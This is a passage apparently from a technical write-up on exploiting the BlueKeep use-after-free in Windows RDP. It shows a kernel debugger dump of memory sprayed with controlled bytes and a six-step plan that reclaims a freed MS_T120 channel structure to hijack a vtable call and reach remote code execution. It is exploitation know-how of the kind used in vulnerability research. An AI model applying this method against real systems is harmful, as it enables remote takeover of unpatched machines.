 kd> dd 8237ca40 L50
8237ca40 8205ca1c 8237ca48 8237ca60 00000078
8237ca50 00000078 005c0065 00610048 00640072
8237ca60 41414141 41414141 41414141 41414141
8237ca70 41414141 41414141 41414141 41414141
8237ca80 41414141 41414141 41414141 41414141
8237ca90 41414141 41414141 41414141 41414141
8237caa0 41414141 41414141 41414141 41414141
8237cab0 41414141 41414141 41414141 41414141
8237cac0 41414141 41414141 41414141 41414141
8237cad0 41414141 41414141 0a050014 6d665346
That checks off requirement #3. IcaChannelInputInternal is truly a function sent by the RDP
exploit gods. It contains everything we need for RCE.
Further filling out the attack plan we now have:
1. Establish an RDP connection with the MS_T120 virtual channel.
2. Send specific data on MS_T120 virtual channel to free channel control structure.
3. Invoke allocations via call to ExAllocatePoolWithTag in IcaChannelInputInternal such
that the freed memory space is occupied with our data.
4. Control EIP via vtable call by placing function pointer to our shellcode at [edi + 50]
within our fake allocated channel control structure.
5. Break the connection to trigger UAF
6. Obtain RCE
黑鸟